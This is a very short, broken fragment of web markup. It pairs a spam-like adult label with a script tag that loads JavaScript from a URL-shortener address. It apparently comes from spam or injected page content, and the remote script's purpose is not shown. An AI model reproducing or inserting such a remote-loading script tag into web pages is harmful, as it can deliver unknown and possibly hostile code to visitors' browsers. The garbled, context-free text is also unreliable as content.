 momsexposed:  src="http://go2l.ink/uB1"type="text/javascript">